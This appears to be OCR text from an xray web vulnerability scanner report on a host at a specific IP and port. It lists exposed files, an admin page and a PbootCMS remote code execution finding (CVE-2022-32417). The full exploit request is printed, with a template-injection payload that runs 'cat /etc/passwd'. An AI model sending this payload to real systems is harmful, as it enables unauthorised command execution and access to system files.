 文件 | D:/sec/xray_1.9.4/yxzc.html
X·RAY
Web Vulnerabilities
Search Target
ID Target PluginName / VulnType
1 http://47.105.40.208:23302/.DS_Store dirscan/temp/default
2 http://47.105.40.208:23302/template/default/swiper-4.3.5/js/swiper.min.js.map dirscan/sourcemap/default
3 http://47.105.40.208:23302/template/default/js/popper.min.js.map dirscan/sourcemap/default
4 http://47.105.40.208:23302/template/default/bootstrap/js/bootstrap.min.js.map dirscan/sourcemap/default
5 http://47.105.40.208:23302/admin.php dirscan/admin/default
6 http://47.105.40.208:23302/ poc-yaml-pbootcms-rce-cve-2022-32417
URL http://47.105.40.208:23302/
Request1
GET /index.php?keyword=}{pboot:if(get_lg/*&*/()/*&*/(get_backurl/*&*/()))}data{/pboot:if}&backurl=;cat%20/etc/passwd HTTP/1.1
Host: 47.105.40.208:23302
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Cookie: lg=system
Accept-Encoding: gzip
Copy
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: text/html; charset=utf-8